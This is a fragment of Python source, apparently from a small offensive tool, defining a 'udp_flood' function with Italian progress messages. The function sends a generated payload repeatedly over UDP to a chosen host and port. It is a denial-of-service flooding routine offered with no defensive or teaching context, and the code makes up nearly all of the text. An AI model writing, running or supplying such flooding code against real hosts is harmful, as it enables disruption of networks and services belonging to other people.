 def udp_flood(thost,tport,num_pacchetti):
    try:
        udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
        payload=generate_payload()
        for i in range(num_pacchetti):
            udp_socket.sendto(payload,(thost,tport))
            print(f"Invio pacchetto {i+1}/{num_pacchetti}", end='\r')
        print('\nInvio Completato')
    except socket.error as e:
        print(f'\n Errore di socket: {e}')
    finally:
        if 'udp_socket' in locals():
            udp_socket.close()
            print('Socket chiuso')